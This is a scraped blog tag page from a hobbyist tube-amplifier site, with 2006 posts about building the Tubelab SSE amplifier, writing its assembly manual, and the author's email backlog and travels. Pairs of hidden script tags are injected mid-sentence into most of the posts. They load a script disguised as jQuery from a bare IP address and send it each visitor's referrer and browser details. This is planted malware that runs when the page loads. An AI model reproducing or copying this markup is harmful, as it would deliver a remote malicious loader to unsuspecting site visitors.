			<span>Posted by <a href="http://tubelab.com/author/admin/" title="View all posts by George">George</a> on <a href="http://tubelab.com/amps/simple-se-manual/">November 9, 2006</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="http://tubelab.com/category/amps/" rel="category tag">Amplifiers</a>.			
						Tagged: <a href="http://tubelab.com/tag/sse/" rel="tag">SSE</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p>I have uploaded parts of the <a href="/designs/tubelab-sse/manual/">Tubelab SSE</a> manual. Pages that I have had the time to finish, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  proof read,     and have an associate use to assemble a board are posted. Much of it was written on my laptop in the passenger seat of a car. I have been away for 5 of the last 6 weekends. I will be away for the next two weekends also. I plan to finish most of the manual during the traveling time. If all goes well the shopping cart will go live during the last week of November.</p>
<p>Because I wrote most of the assembly manual while traveling, there are probably errors that we didn't catch. If there are any, please e-mail me and I will fix them. I have fixed the ones that I received e-mail about (mostly wrong pictures). Please e-mail me if anything is not clearly understandable.</p>
	</div>

	
</article>							
<article id="post-192" class="contain post-192 post type-post status-publish format-standard hentry category-site tag-sse">

	<div class="title">
					<h2 class="entry-title"><a href="http://tubelab.com/site/email-overload/" rel="bookmark">Email overload</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="http://tubelab.com/author/admin/" title="View all posts by George">George</a> on <a href="http://tubelab.com/site/email-overload/">October 26, 2006</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="http://tubelab.com/category/site/" rel="category tag">Site</a>.			
						Tagged: <a href="http://tubelab.com/tag/sse/" rel="tag">SSE</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p>It has been about two months since I last updated this web site. A lot has happened since then, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  and I have not had time to update this web site. I should have known what was waiting for me after almost a month off of work. I have been working a lot of hours since my return. Most of my time away from work has been spent on the SSE assembly manual. It is nearly done.</p>
<p>I received about 1000 e-mails while I was away. Unfortunately some spam artists have acquired my e-mail address and filled my mailbox with offers of sex pills and penny stocks. This caused my email box to fill up (twice) and some e-mails may have been lost. E-mail that gets caught by the spam box still counts against my quota until I empty the box. If you e-mailed me in late August or September and never got a reply, your e-mail may have been lost. Please send it again. I try to answer all serious e-mail. E-mail from customers with questions get priority, everything else gets answered in order of receipt. I am currently about two weeks behind answering e-mail. My current work schedule only allows me time to answer e-mail on weekends.</p>
	</div>

	
</article>							
<article id="post-193" class="contain post-193 post type-post status-publish format-standard hentry category-amps category-boards category-personal category-site tag-sse tag-tse">

	<div class="title">
					<h2 class="entry-title"><a href="http://tubelab.com/amps/from-the-nats/" rel="bookmark">From the Nats</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="http://tubelab.com/author/admin/" title="View all posts by George">George</a> on <a href="http://tubelab.com/amps/from-the-nats/">August 15, 2006</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="http://tubelab.com/category/amps/" rel="category tag">Amplifiers</a>, <a href="http://tubelab.com/category/boards/" rel="category tag">Boards</a>, <a href="http://tubelab.com/category/personal/" rel="category tag">Personal</a>, <a href="http://tubelab.com/category/site/" rel="category tag">Site</a>.			
						Tagged: <a href="http://tubelab.com/tag/sse/" rel="tag">SSE</a>, <a href="http://tubelab.com/tag/tse/" rel="tag">TSE</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p>I am posting this minor update (from a hotel room with free internet) to add the pictures from the 2006 Mopar Nationals including an entire page of pictures of the 2008 Dodge Challenger concept car. It was announced that production of this car will commence in April of 2008. I have done some minor reorganization of the site to make room for more pages in the future. Everything is still here, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  although some pages (and their links) now have their own sub page. I have been working on the assembly manual for the SSE amplifier. My return (and the manual) has been delayed by car trouble. Try to find an oil pan for a Volvo in rural West Virginia.</p>
<p>The break in my work schedule lasted for 7 days (I knew that it was too good to be true). The SSE boards are in and three amps are already up and running. I can build these boards in about 45 minutes each,     they go together real easy. I am already working on the construction manual. I have gathered about 500 pounds of transformers which will all be tested and the results posted here (two transformers are already done). I will be out of town for most of August,   so there will not be much activity until September.</p>
<p>I finally got a break from my relentless work schedule (it won't last) so I have been updating the web site every night. I have added (or finished) several pages in the Tech Pages and Tested and Proven Circuits sections. These pages were created to explain some of the experiments that began as a thread on the diyAudio forums. Some of the material is directly cut from my contributions to those threads. Some additional material has been added.</p>
<p>The SSE section has been updated, and will continue to be updated as more info becomes available. The PC boards are on order. My amp has been stressed tested in several ways, including me playing guitar through it, and plugging it into a Variac and cranking the input voltage to 135 volts while playing rock music at full volume! It is still going strong.</p>
<p>I have added some text and old pictures to the Tubelab SE assembly manual. I sold every assembled board that I had during the time that I was too busy to build any (the past 4 months). The pictures (text too) for the checkout and bias adjustment pages were lost last year. I have finished assembling a new board, and the new pictures will be shot this weekend. I will add them to the site ASAP.</p>
	</div>

	
</article>							
<article id="post-195" class="contain post-195 post type-post status-publish format-standard hentry category-amps tag-sse">

	<div class="title">
					<h2 class="entry-title"><a href="http://tubelab.com/amps/the-tubelab-sse/" rel="bookmark">The Tubelab SSE</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="http://tubelab.com/author/admin/" title="View all posts by George">George</a> on <a href="http://tubelab.com/amps/the-tubelab-sse/">June 4, 2006</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="http://tubelab.com/category/amps/" rel="category tag">Amplifiers</a>.			
						Tagged: <a href="http://tubelab.com/tag/sse/" rel="tag">SSE</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p>With the last update I added a page of information about my simple single-ended (SSE) amplifier, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  The email and forum activity related to that project have been outstanding,     so I have began a major expansion of that page. The one page is now 4,     and more are coming. Some of these pages are not complete yet. When it is all done you will be able to follow along during the entire design process. Some of the new material being added is a direct result of questions asked on the DIY audio forums.</p>
<p>I have reorganized the site so that I can add new pages without having to re-do all of the links and table of contents on all of the other pages. This meant giving more control to Microsoft (Front Page 2003). The previous organization became impossible to manage. It will no longer be possible to have a link to everything from this home page. The menus (links) on the left bring you to a secondary menu page that has links to the individual pages. The news that formerly occupied this space has been moved to the news page.</p>
	</div>

	
</article>							
<article id="post-198" class="contain post-198 post type-post status-publish format-standard hentry category-site tag-sse">

	<div class="title">
					<h2 class="entry-title"><a href="http://tubelab.com/site/new-tubelab-sse-pcb/" rel="bookmark">New Tubelab SSE PCB</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="http://tubelab.com/author/admin/" title="View all posts by George">George</a> on <a href="http://tubelab.com/site/new-tubelab-sse-pcb/">May 28, 2006</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="http://tubelab.com/category/site/" rel="category tag">Site</a>.			
						Tagged: <a href="http://tubelab.com/tag/sse/" rel="tag">SSE</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p>I finally have a free weekend. We are ready for the demo at work, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  and I have just finished building the new Tubelab SSE (simple single-ended) PC board. It rocks! I have been blasting this thing with everything from Roberta Flack to Metallica. It is hard to believe that I am listening to $18 output transformers. If I don't find anything wrong with this in a few days, I'm sending the board out for duplication.</p>
	</div>

	
</article>							
<article id="post-199" class="contain post-199 post type-post status-publish format-standard hentry category-amps tag-sse">

	<div class="title">
					<h2 class="entry-title"><a href="http://tubelab.com/amps/tubelab-sse-prototype/" rel="bookmark">Tubelab SSE prototype</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="http://tubelab.com/author/admin/" title="View all posts by George">George</a> on <a href="http://tubelab.com/amps/tubelab-sse-prototype/">May 12, 2006</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="http://tubelab.com/category/amps/" rel="category tag">Amplifiers</a>.			
						Tagged: <a href="http://tubelab.com/tag/sse/" rel="tag">SSE</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p>I have tested the first prototype of the new Tubelab SSE (simple single-ended) amp design. It works quite well but there was not enough gain for every application. I have fixed the gain problem by using a CCS load on the driver stage. Now I can reach clipping in triode mode on a quiet CD at less than full volume. This change requires a new PC board design. Our demo at work has been moved up to May 30. The web site still will not upload.</p>
	</div>

	
</article>					
		<nav id="posts-nav" class="paged-navigation contain">
			<h1 class="assistive-text">Posts navigation</h1>
			<div class="nav-older"><a href="http://tubelab.com/tag/sse/page/2/" >&larr; Older Entries</a></div>
			<div class="nav-newer"></div>
		</nav>

	</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="hierpage-2" class="widget widget_hier_page"><h2 class="widget-title">Navigation</h2><ul><li class="page_item page-item-300"><a href="http://tubelab.com/designs/">Designs</a></li>
<li class="page_item page-item-303"><a href="http://tubelab.com/prototypes/">Prototypes</a></li>
<li class="page_item page-item-306"><a href="http://tubelab.com/construction/">Construction</a></li>
<li class="page_item page-item-551"><a href="http://tubelab.com/articles/">Articles</a></li>
<li class="page_item page-item-310"><a href="http://tubelab.com/pc-boards/">PC Boards</a></li>
<li class="page_item page-item-292"><a href="http://tubelab.com/safety/">Safety</a></li>
<li class="page_item page-item-283"><a href="http://tubelab.com/about-us/">About Us</a></li>
</ul></li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">News</h2>		<ul>
											<li>
					<a href="http://tubelab.com/personal/we-have-moved/">The TSE board is GONE FOREVER, but&#8230;..</a>
									</li>
											<li>
					<a href="http://tubelab.com/site/tubelab-website-reboot/">Tubelab Website Reboot</a>
									</li>
											<li>
					<a href="http://tubelab.com/boards/email-questions-about-pc-boards/">Email questions about PC boards</a>
									</li>
											<li>
					<a href="http://tubelab.com/boards/another-recession/">Another Recession</a>
									</li>
											<li>
					<a href="http://tubelab.com/amps/simple-push-pull-board/">Simple Push-Pull (SPP) Board</a>
									</li>
					</ul>
		</li><li id="text-2" class="widget widget_text"><h2 class="widget-title">Community</h2>			<div class="textwidget"><a href="http://www.diyaudio.com/forums/tubelab/">diyAudio Tubelab Forum</a></div>
		</li><li id="wp_paypal_shopping_cart_widgets-2" class="widget widget_wp_paypal_shopping_cart_widgets"><h2 class="widget-title">Shopping Cart</h2><div class="wp_cart_visit_shop_link"><a rel="nofollow" href="/pc-boards/ordering/">Visit The Shop</a></div></li><li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Comments</h2><ul id="recentcomments"></ul></li><li id="meta-2" class="widget widget_meta"><h2 class="widget-title">Site</h2>			<ul>
						<li><a href="http://tubelab.com/wordpress/wp-login.php">Log in</a></li>
			<li><a href="http://tubelab.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://tubelab.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">
		<a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		Theme: Parament by <a href="http://automattic.com/" rel="designer">Automattic</a>.	</div>
</footer>

<script type='text/javascript' src='http://tubelab.com/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

</body>
</html>